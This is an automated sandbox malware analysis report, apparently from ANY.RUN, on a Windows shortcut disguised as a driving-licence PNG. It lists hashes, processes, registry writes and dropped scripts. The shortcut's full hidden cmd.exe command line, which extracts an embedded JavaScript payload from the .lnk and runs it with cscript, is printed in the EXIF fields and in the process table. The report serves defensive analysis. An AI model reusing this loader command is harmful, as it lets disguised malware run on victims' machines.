

| File name: | drivig license.png.lnk |
| Full analysis: | https://app.any.run/tasks/8b6fb0e7-6db5-4409-abef-31ae95aa5c21 |
| Verdict: | Malicious activity |
| Analysis date: | July 11, 2019, 14:18:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Relative path, Has command line arguments, Icon number=2, Archive, ctime=Tue Feb 13 03:43:24 2018, mtime=Tue Feb 13 03:43:24 2018, atime=Tue Feb 13 03:43:24 2018, length=302592, window=hidenormalshowminimized |
| MD5: | DBD6C4CB1F9B090AEC34723000A602AF |
| SHA1: | 482533EB9A27E1F8D4BE5EAA5EF476571D9CA0E2 |
| SHA256: | A462A146D86F78C73364D646FFFB8EF8CDE68E1E11FAFC89BC7B862E9B48DE6B |
| SSDEEP: | 24576:sZUvLfsyzKVKwOwFhj/40hIPr9dTJU27eTEl3:sZVyzRQt4fdTJl7uEl3 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executes scripts
- cmd.exe (PID: 3232)
- cscript.exe (PID: 3352)
- cscript.exe (PID: 2840)
Executed via COM
- DllHost.exe (PID: 3624)
Application launched itself
- cscript.exe (PID: 3352)
- cscript.exe (PID: 2840)
Creates files in the user directory
- cscript.exe (PID: 3352)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3232)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, RelativePath, CommandArgs, IconFile, Unicode, ExpString, TargetMetadata |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2018:02:13 05:43:24+01:00 |
| AccessDate: | 2018:02:13 05:43:24+01:00 |
| ModifyDate: | 2018:02:13 05:43:24+01:00 |
| TargetFileSize: | 302592 |
| IconIndex: | 2 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | - |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| RelativePath: | ..\..\..\Windows\System32\cmd.exe |
| CommandLineArguments: | /c path=%windir%\system32&&move "drivig license.png.lnk " "%tmp%\1.lnk"&forfiles /P "%tmp%" /M "driv*.lnk" /S /D 0 /C "%comspec% /c move @path %tmp%\1.lnk"&type "%tmp%\1.lnk"|find "BC7D">"%tmp%\0.js"|rd a||cSCripT "%tmp%\0.js" |
| IconFileName: | %ProgramFiles%\Windows NT\Accessories\wordpad.exe |
| MachineID: | win-11nvmud2d59 |
| FillAttributes: | 0x07 |
| PopupFillAttributes: | 0xf5 |
| ScreenBufferSize: | 1 x 1 |
| WindowSize: | 1 x 1 |
| WindowOrigin: | 65532 x 65532 |
| FontSize: | 8 x 12 |
| FontFamily: | Modern |
| FontWeight: | 400 |
| FontName: | Terminal |
| CursorSize: | 25 |
| FullScreen: | No |
| QuickEdit: | No |
| InsertMode: | Yes |
| WindowOriginAuto: | No |
| HistoryBufferSize: | 50 |
| NumHistoryBuffers: | 4 |
| RemoveHistoryDuplicates: | No |
Total processes
45
Monitored processes
9
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2420 | C:\Windows\system32\cmd.exe /S /D /c" type "C:\Users\admin\AppData\Local\Temp\1.lnk"" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2488 | find "BC7D" | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2680 | C:\Windows\system32\cmd.exe /S /D /c" rd a" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2840 | "C:\Windows\System32\cscript.exe" C:\Users\admin\AppData\Roaming\Microsoft\Credentials\MediaPlayer\MediaManager\media.js | C:\Windows\System32\cscript.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3052 | "C:\Windows\System32\cscript.exe" C:\Users\admin\AppData\Local\Temp\reportapi.js | C:\Windows\System32\cscript.exe | — | cscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3232 | "C:\Windows\System32\cmd.exe" /c path=C:\Windows\system32&&move "drivig license.png.lnk " "C:\Users\admin\AppData\Local\Temp\1.lnk"&forfiles /P "C:\Users\admin\AppData\Local\Temp" /M "driv*.lnk" /S /D 0 /C "C:\Windows\system32\cmd.exe /c move @path C:\Users\admin\AppData\Local\Temp\1.lnk"&type "C:\Users\admin\AppData\Local\Temp\1.lnk"|find "BC7D">"C:\Users\admin\AppData\Local\Temp\0.js"|rd a||cSCripT "C:\Users\admin\AppData\Local\Temp\0.js" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3352 | cSCripT "C:\Users\admin\AppData\Local\Temp\0.js" | C:\Windows\system32\cscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3624 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3888 | forfiles /P "C:\Users\admin\AppData\Local\Temp" /M "driv*.lnk" /S /D 0 /C "C:\Windows\system32\cmd.exe /c move @path C:\Users\admin\AppData\Local\Temp\1.lnk" | C:\Windows\system32\forfiles.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: ForFiles - Executes a command on selected files Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
892
Read events
881
Write events
11
Delete events
0
Modification events
| (PID) Process: | (3352) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {FFE2A43C-56B9-4BF5-9A79-CC6D4285608A} {00000122-0000-0000-C000-000000000046} 0xFFFF |
Value: 0100000000000000582BAF98F337D501 | |||
| (PID) Process: | (3352) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: cscript.exe | |||
| (PID) Process: | (3352) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3352) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3624) DllHost.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: DllHost.exe | |||
| (PID) Process: | (2840) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2840) cscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
Executable files
0
Suspicious files
0
Text files
4
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3232 | cmd.exe | C:\Users\admin\AppData\Local\Temp\1.lnk | lnk | |
MD5:— | SHA256:— | |||
| 2840 | cscript.exe | C:\Users\admin\AppData\Local\Temp\reportapi.js | text | |
MD5:— | SHA256:— | |||
| 3352 | cscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Credentials\MediaPlayer\MediaManager\media.js | text | |
MD5:— | SHA256:— | |||
| 2488 | find.exe | C:\Users\admin\AppData\Local\Temp\0.js | text | |
MD5:— | SHA256:— | |||
| 3352 | cscript.exe | C:\Users\admin\AppData\Local\Temp\drivig license.png | image | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report